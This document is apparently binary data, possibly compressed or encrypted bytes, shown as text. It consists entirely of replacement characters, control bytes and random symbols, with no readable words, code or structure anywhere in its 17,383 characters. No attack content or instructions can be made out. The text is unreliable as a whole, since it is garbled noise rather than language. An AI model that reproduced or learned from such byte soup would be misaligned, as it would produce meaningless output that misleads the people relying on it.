��kZ)��1�s��ʚ?\4�� ��h|#\s�z������J��A�әHn��w�U��!�Ύ��B:X9\�9���&U�Cׇ����"�X�L�"�6e����=6��t�)L�e�����~s�F�w���@�<JS�v4.WV�{jV�$s%�B��ބ<{R&�3U��n�IWTH?_r�%X�x���v/����|W �o��˥�1���P9��cљ���6v8J�~.���t�ɁЋ�WsaOu��霅͍���l���y[pշ��n�۽^�6�N�3,dt���tyoH��EW{�l�A*�(� Sh���dP�G=�j�f|�l�"Ѩ��bm����&�"��7M�U�֔4��t���Ut+ᒼ��x��rv\��VBccM˗�gݙX�z5z{�0=5��llן{n�J�qN�Ԉ����]v�N�3V�?.��?���ҮH3h�PY��67�]&�Fț����#����I�Wm���٦M�����-�z�[j��'Vs0E�u"x�E�-�R�$
��q��n���=�@bw0q..�hh�sꜳg��:��������W�n��~%/���W-|��
�_d�A�|�w��*K�w����2uW\,Ta�P�|���
A�ç��X7���z/l�'��ꚶ4Z�㉲��<q�5+/s��+
}�~�ל�*Ξ��4�&��ne��gc���ii��gm%K���D�X���1��0E��m��Q��J( �S��]�sJ�S�NU��T��fa�� �˯���X9-�W�*��<'�o8��v���+`�jJ��%ЎS���F��е���y_�5x:E�ڵ^��ճ��u^3�C�̽�HϬ�.�$Ю�FD_Ӛ ���ikRQ���:��M9��X\���7x�W>�������+�k��;�y?'��Iʯ�|�ft�㍮������SEM#�-���Is-�=aƫWP�\�XU�4Έ����D_��oO�Wp�"BO%?�8�ԽX�S#P��Lc�{"C�x|x�=�ف:���g��?���L�v �v����ƪ�550N]��s.q��)N�$�e�j�
�	�zK�w=OMp��U	�r3>k�#n(%3 %!������壇���J�u�ogh�c�x�J�|�zw����(��kR=��9���NDf����^"HO�����!���gbh���RN	9�ֹ.3D��xT�~V��r���y���GP�1���N�טa�(]��9z,o/7]Y��0N�.B��2�]�iZ��i��.r���b�_����=d۲^x�~�T����Fnz�P�����j`��M0�
f� z�<5=�,N��b���Ⰵ�h�G����\䠸��S=؛r�0g��㩗�
ᨑ-�C�@ tS���c@,�Kz\�"N�������ֻ��}��ٻ�b�������HE�7��}��'�
��2���|)G��b)�Q�/�-���'
�}�Ah	�����Gt�����.��������́��:W,N��4��,�(ZҴ�g4��8�ٲ@�,B�Vi���ĵ]��!"x��D�M�:��N��-\qN������Uҥ����ĉ��?��p�B���gOA��y�y�Y��_��k�V�%.I��$�����#�S������T^�W�A�P�i�REԫ���q9�e�N�k0�����-�zf$�Z����<�(��zMKς�͙�{WZ-�e�Ѭc���&��t�a1.Ke�=��B�mܥ��+ť����K5d_%`N��M馵�p�	�B���<Rq�%	��t��᪎;�����Щq+R�X!�B���`�<�23e���}k�e�0��v�E�6zG�8K��nI�O�5rer����D��t%Sc�{�A�>�R��qd_ݛ[�Ջ(Ύ ��@@���%+>K���)?{��R���j�1L	S3E`�j�ι)�*�.����~F����+�rҟ��Yx�-K��8��23pR�П�O� }a�Hq�E8��[�_�w�չ�/�֭mE��~�k<s��ҧK�b‸Hj�Z��	k����-��H������$�������D4M.�mB���klW�h��]ʎnR���yc���G8B4W�����O���M:ƽ+������.��nw���r�����I�N���~�^d�cRA�T�S#�o�D��?�6 6^D�s���
Y5�OI��K}5)u]��e"��d��]"s����D1ڱR~V�M#��9W����B���	D�j^����-��q��-�2m�h�i'�y���Al�e���$&<�~*�6�P���6!�^1hmG���тf�#�w����L��^��d�z��<���s��*��n�y����b�7U�8�H���;-O�l�F�y+
!���`R�)�L-�^t�hӂ��.�������vm�W�߆<�ީ���u䧏#��NJ&�ѽ��©cϒ��8�Hn���\:�*L`B�<VGE\t5���p�H�������hJ(�P��ڧ���cT�J��{�xM��t89�fc*�K�����^h�դ%��5����i���"Qk�@�n/Ȟ-.ht�rR+'����0�c(��x��$�F�*��\q2�r���d���E�uWsL2l�!�S��	��I���Ro'��!�&۽� '�������p�����9��m�����Ά� 8qőA�K��bh_��R����C|�z��ۉ���^��ga�{�;Yr�	M'ҍ0I��Oa�%UM�*h�X%*ǐ�%�����ɸ�R��|��CX+r��vO���T��M��lv�^s�ۘu�Frp�v���ns�S���Fb7;��uzB��	8: 14l���X����f��0�U����� HĬg����RB���+m��	ý��F"D�ArZ�W��\�%��ɑb%=͓]}��� UU����!�#\2l\���d�U]%�2�Ɇ��$}a�Q>��S�H-^�b~
'���#ּ�T��x\��0&��T<ts������n�N*�F:�R,�Z�o��?�wG��d���b��q�	rT!V�qD�TR�
G9#��5tq<���	�����]KeQ+��[U#Ąi�xY*�ȕ4��<xt�Ƥ7J����'#~ �Ώټ��>_+E�<1�olF?�*��=�}+a��K��Ð~g<�M�x�ɄԖ.����м��Ȏ�S���sb�2�qg�R��B�8��fq����b�li�=�s�:V�~�[�q�K��5�V��v��-�]������;���w k6p��*�M��1�c������ h"��	��I��(�:�Ц;F����#�5e���f�uŪOͮ�Gf�@VE�Z�fX�D��b��
�`5���N72�"H�C5�j��(�cw�
��A�������pr]������3;3�{Ѯ��j�*��+��cbz ��P�#�Bp �@ �/������wْ���J���j{�>����s�{SvW�$;��h��3��{�9�{�=�$�D̢Pz��dQ`���F�LE�p�5�τ�K�H���c<Xݠ~����Ѕ�Dk��%�7�(�����,��Xh��%6�s��WIJ�#Q����J��8
�<��Z��n�5}�S�-��A����ٸH��h�z�ĉ>h��:�?��c���`)������~��0$̣0��M���Z�{(�Q�u�
�;��� 	":�p�h;�!7
�"��f��1������@:�2)���f�Hs�	G����"��[x34d/�Qq?QJ��b��*Ɛ�O�K������b(ԥHWm���+�Ȳ�/P�3`i��(��p~��(0�9�Z�^ƓM
���h��yrCdkLJ<L�n@�g+���}��GnzT�7��r��B&� Ź�n�*��2��q�ƕ������O�����&���E��@"=S�3���T���9�) @Uݩ�2B���� #�5
׀���MA��Jd?�r9�C1Lb��ud��T	IZU(:�,!�z֠�T�R�T�Kq!J�a�`��"e#��aF�w�<n��2����%���t\�6�f�L�p�2pSy�}�E7yQ�`���.���6�M����,��<V�xh0�18��P���ȉw��u��R�86Mؠ2ӭs���9RI*p��t�I9FIMS�/-WE7�f��+�]�Z�/�s�h[P�):~�<����ZDz`b�W��2�Sâ%�p���>t�"���3�]e��m�_)D<Ů���-�PY9���qB�M8��"2*��"ukTf;��@��C�<�3*�E~s�1����Ɵ�D����P����v%��|xi��<�x�-G0;�q
�D����ۇ� �JC��2v9X�L�D�7��7����'(�/�xM��@V��̝TJ��K��[l!�8�)�NJ�˳d�M��Q���0�N�:� �p���S�?�E|��VT98�{�p�T��B}���!DXvx���1g�H1�XU6��mB;�3�(uΉ�Q����wh��B �CM�Ksͥh�C�y
T��>�B:/W0ȴ�_т>�*���������Y%	ۭ���$,*��b[zW��e�L9/���۰��P��N�J38o��j��Q� sJ�۾����N(moc�a~r�GV�z� ��0�ߑW+iOo��5B ��P���&|�
{?�!|/� ������5��7�6]LB����9K��A�"!^��P�����UM����xRcxw�'��(�8����k����+�mo��Y�*��c��̧	[\CɃ��XR�L�0�B%�D����%�5wH票#\���e.��t�oM�t���^R�(��bC�v�����fW���,b�u��Ѽ���X/<��J�C�8�)5e~):G'��:���Q�0D�EU�&�qA�QD��'�O�9�44��	�*��i�"X�+�6���B���A��G��#��|v7.�b��O1}��Y�4�'Lh�@O"����P�1�,��'���?	��2Vibߴ ZM�]E\�V���4�R,��v(T�(�����������=��_N��x-��HȍF&)����4db���QD)����B�DV����%�x~OC�x1m�jQ���iiBO��C�.Rp[v�hӒ>���ˠ�qo@����B��Ǐ�
��(����-W,_���G�()���3��DlBi䠡u��j-�����E�⑍}+)o=G�̄`����kҦ!�4�:�h= 1�	��9d�U?�i���-6��J�j�q�^w6;7� �p�5�K' ������(#3 �\:�o����?	��jA�S���Q��<���Nd;���QN��r���'�jFpbh(�|�	;��/aV)\rZ�d�"uTc9�9��1!OS�f�򡅢��e�;�k��5�1�B�s%ޛ� �����oc��3��_3xϻ���|����Z4��������4�h�l�GF%���AG���`A�x	�_���°��Q�1�`�Z�P�L�C�Y15iK.Y� �q�����.3�9�n�2P(n�\n|��c��L�t�v�VM���̊	7}�ȕ:�[E�#�s�d�V��r,ۺ[r�&}�h_P�L*)�0�����b"�Sf��vXh���U�笠������s����p���`2����!ֱ��g!g��W"Jj^?�9YF(Z�K�QS�U+ w��B���n�����=� ��4�+��`���D� ��;V,�1��@�6�E��*�E-�[��fF(7�&�"	��2���x�Q�@ɇ��O�o����T�"��3�Fs<�2!�қ�J�0��>[%��	W63���@�B��=0�u�˫�Te06,�r�oZ�M̕�_�{�M�	���<�+�K8_00��=L�$��@E#TM���$�K�D9��e�:�W5��2H�#���O��JQ	&M4��d8K�-o�n�� �i���Z�ck�d�m�q.���Y>_�����q��"b��;n �&u�4�i�[Rg�a���|�0r�v����g�[��E�C�����x��C�{IO4�ք�C=j��ęn��o���
�� �ø�C\ᦖw����J$8��T0,� gj��MS1�c)�D�Ga���B��k!5=!�	�����۟3uwuQ8���	��N�I��M��@U0�tvBG}��RMp�����OC�E}]#�(��榌Pf{����D�3����9�t%\�]��al�X8��5���.��������(��2Q�Z2����p,$��儤�|�%<Ʀ�� /�P�&FkR$-Q<�tE�U˲Syq�p#����۩�mp�-'L
mӃ��n��aA�V�+2
|�AǡL����9A�jHઙD�ũ������1wzp&��$&��	G;x'YT?r�^�)D�;!�c@b���q �Q�+N-Zd__P�z,+�����]�n輻Ukס=�����\	]�o���!6}Q���r+�P�AdP�y<RY(������A��ziы�u�����qn�#%cZRPn/���9Cg:7Y�밥�Jy�w��yj���	�܌���Y<��ݠ\n��V$��.�� 1�����ț��X��28G�Ӊ�V/�@���]jʷ0�,YAʴ���� ���	"�����-� �`�PP�́�ޚ��R�D7f���"0�H4�E�>>KGS�P?G������ǡw�v��[�W3�[!*� 3'��Әcc��{�^ka(o���3#�6Bgg�= 6\�9.��X�p=�����6��|ږ6��ȄH$�	y�ź�+�
���R)��K�����CMp��$�0����DJ� P&�Y�_��:�q�A1֩����v0��m?�)�^g}�~�����wt�<��E�נX�d5����������D�s3�4�t[�;���D�Eڈ?������즐A9G�����9żq������k�G��(�I�)�`��I�A�Aq�L6	������\'Q݀��I�@��P��B0��Pѵ�>���ǧ�9o,B�K�Z�rn@�f�Z8xh7���t��(�wْ%OL��_?+ϿZ;����_��*<�iA�S�������d��|�U��P$�&�Kz��5& �T���DI8�������2e<��hN�?����щV�4�m�{��ȅZ�;�Η��4�)���Ϸ�n_�R�L�*�,8j�t�<U˅����lC.���
8�p���} M1�V<n�c�B�$��}�$FEĨ�c�b��I�Uf�.��w	�Y&�Eh��y���]�R(^��Ծ��(5rH���RD�E� ?{�p�=��6��V��� �����w�!�>W �� }�y���+a��ub���&�8��m���:��#81A!vܚKL�	�����.3�e�JEU��R��^F����,�ʆęY]eQ�8����R���E�1�/N[):4WL��m��l1��f�/�����j˺ ��C��>p��@t;��$?jO�s�&��&�S�(�o?.�Q4���d�8Ām���3���Q��i��I��᳄����0bݔ9�.�ܧ.L?��E!�T�H�i�u���J�đ�ir_RS���6�"���}��g 6a?���=���̓�#� q��㳰��@Um���@=~715���оt4�kG�?'E3q:���6�������"n\�-.��&��r�55sz���g�.��(������� ��
�d�_��pad'���L�PdE�յo�űU�<�v���p
��Gp^p".E�~��6�]2�%��|Ͷ� �x�,QM.X�eS�"\�	M�C>L���.� �K�y�TO��,�x��I�Q�J���;�V��iV�43f&BVj��e��U�^jB2놴?>8YY����L 2Bf&*�+@�B�CS#�&;�����뮄����� �`��a磏@���B��aA�B8~�k`t�$ʜ��� �˖#�K��-��"��P�����:��A�.!0���0���)_a�߉�SSUlZ���"�@����h1��%a��"�fyW�&�w5�Kɲ��PW�ͫ���SS��e�okE��M�
� x�� w^/�t�K$�BU���/ �QzeTx�!�����k�ͪ���p�{�n�J~u�3��i4���!v�<}�0�'p|i�ec�0q��r�LU�����.�����&�;q�٪E�0o��6�v�h}��$RqH���*����ku����հ|�Jj�/�T6G��P��c���s��y�0�wRd�P�T/� [Z��[�w�V���U�DP)��O�&D흝`hlM���BT�C�\EV�����"�Z�<���h~2qP*uS�G�*uc$�~��皆�1��i6E��)ک���#�Z��|�g�vfRwBy9�-�!�z�|��Q���X��~?���r�\s1�*����u� ��Ewh1S�1�8��O��ǇA_�	��!=��JjAD��3�
�=�%����,� �1��%�Sx:|< 濿�ļ�0���c��fg z�ՠ�=������'^�2\��
�Xq�ݝdW�r+�U��h"�qi;����+����e9�������/JFk���upU�έ�����W|�-_"�y�~�Mk[t-l�I��Q*�A����[QW�Q�\I|)p�l��5�hv���ie��RqӠ��˲����Ul�͢�A���]2�#)I�Ͱ_��} w� ���x�e�;�dC����yQ�Ǩ�(��O�"��d�z<��Gq>0VE�>�~�N#"g�  xv��ۣ�S����٥�I��8�6(�(򏛊�R`��ԏ�0��LW�:�Q��a���d�pmc�HO�R��h�7ˮ�&G���Ν�@67�s�{����Z8�򬲩��	8�k7$GGQGe� �\+��}�P��|������0Ӱ�O��˫o�3�������SR_q�Q$rdJ��
8vt ���h��]��v>�CP�I}�D�DQJ����� c��p%�.���ྒྷu`���7m��pl�"� P��A��^|�Q���$1I\��5�6<� ��G� ��ئ��H-P�Q'�>������.}��	��%խ*�����a�f�X�\��AH!���g:gM(s�[f%�]���.�|=$<C����j:�*��V���x8�mb7�̮���(^�j�N(W���Yhin�4�ɴ�1�s�(�S��(��i�+��,���?A����Z��/��ѓ�s��A�r�_գ��=
'�x2�*�p�\�4,Wc,���-;Q�1kfBA�
�a�F���(�T�����r��f��/AwUD��|��L����M��@�e���� ���D���<�\�<��0�K3��7(Ey9�Gj�I&�n�zԲ���`��;ꁏ&�PR(����p�>��� b3����j�ֶl�5)W$���[{#Ў�N�AW�QH�G 2�Cq?��� �,X$*~�uK����z����
串�J���hFab`�]����ePl��ОiH��!XU	�wm����x��뀑����abln������Ç!����0S�P�Bˊ�C�~ʤcV^-]�P�P��(�E!���m�T�mN;݄�DF	}'6��ɐ* �J$�L��UEf�^w*�Q�4rfJ~n�w����@EM7z���v�a#�F�Q�`(���"��Ql�*�`\�F.Yĳ	��$߫��R���ӥm��%�7	�.D�'D:�fN�V���>� �	rһ@תaŉ� ��ڡ���ȍ��8Z]C'����f\����a�[�W¢7"�d`|d����Z2tl��F�"9���	<�2x׵��2���p��>Oµw|�-p��׹aY|�8�DٵD��S�"wj,;!�7�V@EM�C^5E��Y�l4ŉUR��Qn�*L�p����2�^)����.~a��<��� #�l���*�p����
A�ɦm��2TPV��aIL��.�OfY����~Mz�/~Ǭ~<�rjg� ��oT�Gf�i�D���U3���h����b&(�&���H� w`�8��?� ��D��P۲r�	����4��U@��������]00p�E'����7-�͊�\�]u��&t?9%��p����R_�7o��D�'�a�� ��WCem�-Ya�&��Q�L2O�@��H&P\s�H�1n�(���LvG�"��L;�Xyb��O[��la/m�Jk�z�$x���`�7*��s��8���"z�O5->z�:=�f�xܸ����?�qdHӮ@VC�6(�1�q�bj6�PQ�#߾i)5&�ZqU�R�)��Y�M�͂��z�P#"n\�P@��B���bh;�:�T?�@q_�\�E�c��~4%���Q��4��7�}F�?���_�&O�A,T������â�K�fz?�cPQ���!Ȥ����$�._�ȦN���d�x�+���P?�����)���5KLU�$�D2"	d��s	{��ɸp���%��J��KWN��dQx�]1
��U�{v�UϚ��.�@ڡ�d~Q*q7�7�qk6w���Q��s}�]��-��0�y\��^��#H�J�9�YG��.Z��)�������X"����n�/�2rJ�eDt�d���Sp)�=k#==!��' �/�=�����]���Y�E�/ =G�����:�����0?tR�Q�Cm{�m��v�ذ���f�4>|t��GĢ)����X��vAú+�ݹTr�i��=;"ы�\��z^3=ý���ܜSi "��tq�0Ƅә�HW��$�Ů0����07Zd�#fPE�i�%c���5p�*70�{�TЮx�����#wm�1M8	��l`�޵$����ـ!j&P����|t2ud�E�q�(��fkZ�C�(�5ݬ�kYo�cI+��.`��j��.*CN~����&FM����?���<8��a�Zs�N�*�e�W5b����GF�M�^�b8�G6�T�'T^+Xg��&xuZ���(�4����!�Y�.8K��/��w=����P�,Y�
�\~��$T/[��/���2$e�,4���v�񣲽���+8��b���)�2=@�j&<]"_G�#�.X��# ���EK��,�щ7O���nƱ��#7�Õ�P��,	Ĩ����/�XY4��N)-(�l�ex�2R�L] p�ex� O�	�"}���+���V�n�57�t�VѠ�d!�vrQ�NX��2��EǷ�k��%r*\n�w3)l1`e�Dwϥk/�-�p�GQ�H���I�ߐ:���y��+�����2�	��7���!8��H��n^��^���'��޷��j�:�Z/F�6�p�)�U�5�PAM�Cc�<���l�?5�!N�d7m�{m��� �oS$�K	���[ٱ���N1��{X��\Ƃ3���!��S�.ŊHe��d�v�&]��S&	Bh��WQ]��5De�wU����L���!3	rb�A�	]�/G�9��+=�r8*�g��&��&�r�a�Jm
w�xu�]��K�'tg�e�r�Bќ�3�cn�Ta*�o�	G�^q�2q�z����Z�A��T�|Q���I�����@�+����sp�w�]�u,�/�׵B�����e�c��G�+ؾ���[�@hq+GP�:���ް#>{�u�t�~�iX����X#b��aa(s�`�05ӏ�@4�(�#��4UƷ��r�/^��r���ڦ:��݃8"~���pz2�My&r��.&� L��^����k���G���IX�f�"?��F4��VS���Iz�;�\�
U�/��w�#�>�\r����d��'Px���&�j�!���)�c��,k^�}��G]�-�9�*f��T*��3�0���m"TA
6�(ֶ���Y�W	,�	���؟�Lr�e2'ε��G��m��'N@Em��:!����Iػ�W�!nY��r���������8p��ܹ��S�ȟ��iXr�ݰ�+ T���Ѡ���������[d�⃓H�2��|&��e(	�e<����"��D��}*����FVYY�2�x�	׫&ܲ������<6�2|	��ѡ��Kl�P�|�V�W'�3X�*��$����DaF]��t����{j'�z���# me9i	q!]��tYʚ?R���ɲ�'#�Y5j��5L�M-�2eʙ��G.\��ڮ�[��@�T�)��F��kE��rG(´��K	C�q���S�������%���y�ܓ��m��G������;�,��CO�!�O�&�8���~�ȓ@����q2,J��S��P�:�#�(�C��D�d��4U�r;�ϝ<�)����LCK��
�V�C�}>�,���r�~� .T�Yq��m.���D;Vt#�:^Ϥ���PU���*|w ���e��!�n���35;-�̊�lP�k~�$4}V�T*G=�B�h��̙��#Uи{��mw�<@"�jJ�BI~�풺[@Z�\�e�
��L/"���
e#�W�Cu)���E��}�r~�f������q��skǊ�"�~������!���$4u݂Ď��M����x���t*#C1�������m(oj�4���������v��eI?����0;~����3����n'�S���\�;�O��%����u�"��o����fȰ�h�p�SU�7�}���L.$�����(N�ǣ�]�э�K.��?>:*�\R����Ȋ����זS1]㈦��.7{�'"�Ww�A��Z�X(�A�� �XONU]�wHDG���N��"�z21��h<'�Θl���r��,�:N��ېM�:�����ƚE�m�X"��������m����x��w��5W\�X����}��9���>YI��`��K���"0����Ps�)����PX6A��	lV�/�NG��:=�~)�ZD]p��\��� ��元(�w[��#050�&R\V��!p�-��P�+��(�4hJ�PJ�=.!���ug�a�i�v�HT�~N��D|��WNqn�A;��rԮp�X	���Qh*3��F`�������P��2n�GX�Rq[&�f)Ủ��(�\)Rڨ���+�xħ�΢Y����n�qD!�6jet����GN�*�����C��]w���Ͽ]󗡭���(ӆ\H�H���K�1�����m�hlk�r\Ҕ���V'��'� .�**햿�������8����9+:��B)�_�t���z��W�u�-�����m�0�4���d�z�r��w "tw��ix-���j�Ȋ�����PD��>�}L�\�D��1Tu �)��5Q���'�E�D�v�X2�z��#���Kw�k:�j2.��t�/�W�ݻ�|�!�b4]�t ߒ�p��u�U���S��ѫ���lv��5AMTW�t�;�еOu�W���_o>������>�r+����Ӓ}졟����%�sO'c�8���`��9	��&8o�:�o��4<�w4��Hg!TWS*�)zO����l��<�������PS#��,|7�K�����* ~�Ƈ�!�
���E�\1��LJ�˭��Ԭ�]�׊r��$�@�H�&��Ƕ�����ʈ|n
�M������CI��y]l/k$M��;�2F����5��d�U�Є�~�3�u)��sBш����V�*ĺNM|���!$�����G1Ԅ���5gL���9��P[���6x����𥹒N���&�a�S���_�wX���h5to:�=6|9o�J���~�x�߉��ǏA]}<n5OLOY��XDM��SOI��[�[�8w��a�4����^�&-ۏ�	A��q^5��06<�&]FpU�!���Ę ���+�GR6	e*��V@jbXl�C��o�a,��2�!=5e,	�~-�ʒ�CEMٝ�?�e��J�,-�O%��:�J���̈́E�I���+�)��G�>���*Ht�� ��4��sT,��fU�T�J8�[�6~�ƼW��xe���[s��!B�
߿�/`��jXtٝ��<)�[ZV}�/��,��o��]��q�VP����L���ٖ�#���<��l>^�e��Y��=ް��pZ�.��e���(D:@K��e�x��+��4r�ż��-�8�J�3Q���ᚙ����5���{�#0 o1���EL�GD٨�f�'��c�hN�A`���J#�:�i>Er6�s^f��4��i�bԖ�.'�S��2\M�!eO&Mv5��.�Tj �d�u�.�!s����c^Ȱ4����vpj�V����E�xa�ڛ��fH��x�F��zcK+�ǧ`���b۔�!-^ܚߥ�SZ��,Lzi]&�X��9�I3sN4G��!$����o���VO�4�*h�-�j����͜h�.#f5Mn��,){を!�B�z�Gn��y�6��]ԫ��e��m��]8�[0��F*��u���C��@;P�t�9�s�C9ɟ�x�� =v�e���P�)e�q�9�W�g��5�h�Z�Q���LR3ʻ}�/����n�g���������a*���W��GN�����
\t͍��u��������"X��)�aS0���
�����(:�ѭ�Fd�Br�����������xʮۅ^O�����vk�-O�:6(ꨆ%9���M����Q���8D�Jm�a"����}�� �j�@���s����eB`�F���M��=��Ȼ�ː݆	�s?}�� ��d��~{�	���vY�Yhw#GT�ᤡܐ0�;|��'�?��`�g�P2o�W��>��=P��������`-�Ch�������wu��ᆉq�nEs��,�d������P��p8?5é6���R�E�嶨�Dr�mX�����!׃���4e��6���nW�ɦE/�`U���!����pc^�p̈&T�S��.Ɏ���<�]~PK�+_��	�T��qkA"�cQ����d�e��mZ�[^�d֫z��/���^��������U��q�^#�\a�!�
;@]�M�v��7zU�a굁���h���61�3�m�����w�y�Ox����K˂*�d�۶�	Y��x#�!T��-�/b�K`YI(��@<�xqrWX!\�hC�d8�:�ԪҐcr����4(M8���	�顢�^�%T�P�ϡq��ؤ.��(q���3��"E��z������Ra"�Y�i	���[�L��(��gԃ'�μ���}U���G4uwP�?%-k��p~���e��JYB�˩Q)��Z��/�F+&7Ի�]vZ\!]�ٺ��7�V����5����֝?fT��dh��l�K3mh���(����h�\�����z��L%�h&�Ga)��K�vD���%"�EwMj���!J�*� lvwVGjP�mY%u�k��+*ˡ,��p�,_�E�E7]�C�'�=L�_e+Q��ӥ�؉�MC=0�?�=�h9k�(KCY�5ݧNgŎUaIFe�	L����-�n��M�4mg;�rv�]!��uւvp�R�.�A���lTQ%��R�3���2?d&���H��	��Е��)��}��˂�̞3"����Y�;�Uh��A��tm���29uh/�"�3	D�F�4�-3�9�3�,�^T �M�L�l?��B^�k���t*'2ٜ<���p�%��Ź���hX�e������� 3�H�w\�F,��je��~U�=���9ȕ��x���ܕ�%o�.�#ܞ���Y�e�0�ˑy<��E�R��6�Ox�
��\�"V���X-��� �Y��]"
�!G{�ԙ	��.z7�f,acvJ�6�t���D.��9b\��B�-G)@r٤ؘ���L<F R b�7k6�b녽Q�&��X�c�ːSC.�`�U�&�b��A�w�pɀ*�����V�Xw�03�hk@>}�N[�����
�$�g!�x6Q��9��5�C�ۺ����i��?-��e��rC r�"rL�AoH��-V�Е��P��t����)|x�e�\��[�r��*T�Pl+��A�G�$��e��Y�ҴDj��5
m��lzJN��h&e��"��4��$�S"�3����٠l��6G;`M$m�dN&�kJ��D%_)(�)g�5QU�P�_N(T��[U�-vͬ}�s
�@iu P`_���y��p��)^k_2D���.�l�d���a�w���ղ*�;,*�ʒh�vK~�|ī��qSy_�T�S�!�M�ŏ�>o=��9�U�a�Ht��+Ku�h{�'� ����N!͌�gIo[��?=WԷ'�L&�v�6�QTsԩd��(�3�$��Dp��M��@�\e��o�/dȌ{
��
\v�GfϜ����g�b�������hk� JT�e+E�(��b�S��{"tJ�t�}�"�����CQ��o�CY/�.H�x����pC>א�/op���r�w�.Z�|Qi��˼6=���EYK�a��x�U�����$mũ�V���&E䡊��T�M�iy�gsgGp��B���Zr��XrCǥ3&g�뚈��K� ����Bggs�[ő���!�*yqQSnG��v�-�u;�ىi��A@9�vV���U1���E�*��*�˪R0�/���d윭˙��^�ʱ���}nň��h��u�{Y/��Ǎ��F��}���h����f���0&����@㴶*�qON�K����xiPU�m1��.���>�GMH���C�0����U�x�� �ZT0���PID �����@���
���w��+� ;��v|P� ��TF��}"���";B���bڋ@F�R�8�iZ�f�E�2	~u ��LR��P�m�'�9��J
:���'5�O� ��S�e��ut�.���HQ�a��G��y��Sh$����p��`�Lև���% p ��p�	�H��ki�Q�W�u�r�H,j�u$(@Ѡ��h�8F�j�����$�=�۹Q�?ڑ�j����sK4��s���Θ��,�R.���Sr�95�a����qy�t���5��d�8d�V��i��Q=*U���(~�=�C��E��Ns���Ax����_�y�6"��ODѠ�3Ѣ�^�4�1��d����;ͼ�A�����-nx���2f���T�uei�
�!����K�?��ٳ�S�i%MC�2��?�{����A���3׷Q�V/��ײ��V�tC�$��&�`�E� P䗩��ҧ�s}T0s��<y���la���f4����w��e+<�?fA.955�P)�t��� ;vH��b���D�-�c��T��ٙ�e]�
q���0;k�ӂ�c�����?޵唕.������%n��1��_;��R���W\�'��B<&�RQ�@u�#H��r��^���+�5����3��S�s���|2�'���!�����
�W�����.<�#y�Vz�����?�TB�P����K���>��o�G��
$R��HÇ���90��p? f� v3�Q��ߔ�m��w��k��_�t�D:��"���[�����p�v��w�E�F;>���Y n�~g5��ܞ)U`*.2+(��"�)/�Ipe���:������AQ܇"��Zɟw�ׄ1Du�Zw�0K�'I\�K�e���g�j�R!(�����+���"�2+�����l�s�3�K�Oi<��:�����jUe�hJ��.mXWdc�
�0�������W���*A��M�����o���uh�$J�a�L��?&J���}N�-Y��f� y�g.�|'�t u����P��(@�U��.f�D��g�K�_�9��Q�u����_{!C�V�
��ivQ�bΥy��o�.�����K7�a����糰�%=?3����T��)��}�ؗ0��qaT��d��FԀ���$�{f��zєY���`׎��Ӡ,��y�����p��%�� ?�� T����u{ҩ���#��4������ �H���¹��"�˦�M��~��&q{Y	�Μ��6M8cB?�
V!+=��B��jU���BG�!�����p������>3W��)�*k�������W�R4�bq��Z���er��d����|;-�k[$����f^2�؟B�R����M�+��:r輵���"��xa�$Mn��W� ?�"H}������������6�tt=�G͞G'�T�ş�g�Z/;_/�s|�*̽}�n;!�]��i���3��8���H���rq��/%f�#87��W�3�\j�<��4���u�
��Y� afZ�1��m,��	��b5p�}�T�,y��ix��\��t�?�\T\�1jMaO��1��ׁں�d�R����b��6���.��f\��{P�3\�-�J���8��cS<��̜s��&�Z�+��~k�N_v����L�k���G9T5���@�޴���"���vΧ���6����6��n����������BL,��4#�?�y$6N45��#Lv���˂.�\bP����g�1��C)��'}N�@;���gG�fp�ly*�)^r�-��BTWq�Ԍq}����D`��S�=��̋���q� Ó�v���p��j�՞��}&�3�g"���Y�3ղ�lgܔ#t�YЭ&N��ݰ�ERSs�x�5���4��Ξ��3?.(���]Ј(}t�������3�5������3��^����e�	������wjѽ?��p10�=�,���������v�ՋXjх���*E��%�^���^|�sۅ7|�Սr���$}{̒�i��"��nb���g�$]s��}�F�M8�K�����̹£>�� �# �	�B)r�ojR^tj��O|�#'-p��!��ϋ�ִ��u(CS����̟;����O���H��w���6�޴02-�׊��������qKUX��>wj������О���n�=yZ�f�)�j�����{����D��iVg���c/�uL겓=f^�\ �0�g����wy �z�v�3�,b'<��ޘ��E��K]��o%q�z-����\������0��q7!ʭ�T���@�{�z��W
�w�6�Z�ҸL�[> �����@��J�B�J��[<��7I��i���9����3��V/����0�}�Z�E�(}�X�*��8�;�fٱ��n��:ۣ�\������n�/<�|�j\�ڹEQ�9��t���� �7���S5R�v�U��H��ߜ�ey�?�c#��Wg��<���ah� �ȥc'M(�S`p��}���U8j@.�P3e��5);�'#�2I�Ŝy+�G:�����*gʙ�Й��5�̳�v��<��w;��YɊ{�Gi�ɋ�hʯR���	�� 1|t�?�~�����`:J�4~F�~I�7���Q�&��H�x��QN��aǓ��vR�x��uv��WΠAc�R��N�jh�pñ����M��,+�3�,;�9�\����M;U~��t
>�Ӝ�,co�7M-"|쌀͹�b�,��J��ܲq$�/??�4*��Z��ʛ��EQ���,����q�_6��y�����BY�Yf�o�Y6�|�]�AO�5/��:5����L�ehj�n�s��vg�؛3Zq����퇵����%a�h�.��]��:f��kŹI�3|�n���|�D}n�f\^�֖u�C��[�	?���/���$�޻S���:̀���"����ٌ���5�������㚑�$�=.���nο�;����y�K\#�s�n���UgOpE&ݒ;���|���,L��$gY��J�?�ܔ8b��d��sи�mQ��m{E*���lX��%�&�����fץ_D���]&n�W�(bO ��Us�
�h�e�C��
4�.tƗ��qd���X��4�C=>��s᭠�&��v�N.�f�J/>��u��p�������`��ǳ���/p�O�	��)��S����. ��z�����i@����B��Ck�z��*t�^�b
B���lv0����S���.j]�(
f��l��9#q��[��ہ9<��"�B�E|@�W)D�6bh#�
?���QQE�o$��9�����9I�9^�T���MaMD�S�8�EO�~�}6�|Ӽ��hM�q�D��~&���X<�MѸy[�Y��tx���W9Nr�y����wJ��F���?ɖ�[����t��U�v��Q$Q	��Ґ������w�i�:��2�3�ņ��\�o�t��-���/o�X��jVK��v_�}�\�Իt/7�m�l�=*W��������0��Y�̱�%�^�)��Z�g0��ǹ3�kvt���=���3'��G�K���%�d�L�5�Nm�!���G+�v(��f|�	�#<�a�W}0ū�H��B���6�cQU@Q3`�W����m�P�K�����o̤�׺J�C�(�x��IKNl����\/�@����n���9H�
�����=�p����{�N���W���y�í � ^�¿���+�2w%�A\f�	�bq��?\p�Yp8��[.B��R.���b��(4��2��x����w�Th����1���^����/#�Q��׮p����m�����0�(4R�
